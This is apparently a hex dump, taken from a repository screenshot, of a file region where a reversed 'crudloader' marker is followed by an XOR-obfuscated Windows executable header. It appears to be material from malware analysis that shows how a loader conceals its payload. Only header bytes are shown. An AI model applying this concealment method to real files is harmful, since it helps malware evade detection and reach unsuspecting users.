 00041100 00 00 00 00 00 00 00 72 65 64 61 6F 6C 75 72 63 .......redaolurc
00041110 2C 3B F1 61 62 61 61 61 65 61 61 61 9E 9E 61 61 ,;ñabaaaeaaažžaa
00041120 D9 61 61 61 61 61 61 61 21 61 61 61 61 61 61 61 Ùaaaaaaa!aaaaaaa
00041130 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 aaaaaaaaaaaaaaaa
00041140 61 61 61 61 61 61 61 61 61 61 61 61 61 60 61 61 aaaaaaaaaaaaa`aa
00041150 6F 7E DB 6F 61 D5 68 AC 40 D9 60 2D AC 40 35 09 o~ÛoaÕh¬@Ù`-¬@5.
00041160 08 12 41 11 13 0E 06 13 00 0C 41 02 00 0F 0F 0E ..A.......A.....
00041170 15 41 03 04 41 13 14 0F 41 08 0F 41 25 2E 32 41 .A..A...A..A%.2A
00041180 0C 0E 05 04 4F 6C 6C 6B 45 61 61 61 61 61 61 61 ....OllkEaaaaaaa
00041190 65 8B D8 31 21 EA B6 62 21 EA B6 62 21 EA B6 62 e‹Ø1!ê¶b!ê¶b!ê¶b
000411A0 28 92 25 62 2B EA B6 62 2A 85 B7 63 23 EA B6 62 (’%b+ê¶b*…·c#ê¶b
000411B0 2A 85 B3 63 32 EA B6 62 2A 85 B2 63 2D EA B6 62 *…³c2ê¶b*…²c-ê¶b
000411C0 2A 85 B5 63 20 EA B6 62 35 81 B7 63 24 EA B6 62 *…µc ê¶b5.·c$ê¶b
000411D0 21 EA B7 62 0F EA B6 62 E5 85 BE 63 23 EA B6 62 !ê·b.ê¶bå…¾c#ê¶b
000411E0 E5 85 49 62 20 EA B6 62 E5 85 B4 63 20 EA B6 62 å…Ib ê¶bå…´c ê¶b
000411F0 33 08 02 09 21 EA B6 62 61 61 61 61 61 61 61 61 3...!ê¶baaaaaaaa
00041200 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 aaaaaaaaaaaaaaaa
00041210 31 24 61 61 2D 60 64 61 78 CB 89 3F 61 61 61 61 1$aa-`daxË‰?aaaa
00041220 61 61 61 61 81 61 63 60 6A 60 6F 78 61 6F 61 61 aaaa.ac`j`oxaoaa
00041230 61 75 61 61 61 61 61 61 0E 73 61 61 61 71 61 61 auaaaaaa.saaaqaa
00041240 61 41 61 61 61 61 21 61 61 71 61 61 61 63 61 61 aAaaaa!aaqaaacaa
00041250 67 61 61 61 61 61 61 61 67 61 61 61 61 61 61 61 gaaaaaaagaaaaaaa
00041260 61 01 61 61 61 65 61 61 61 61 61 61 62 61 21 E0 a.aaaeaaaaaaba!à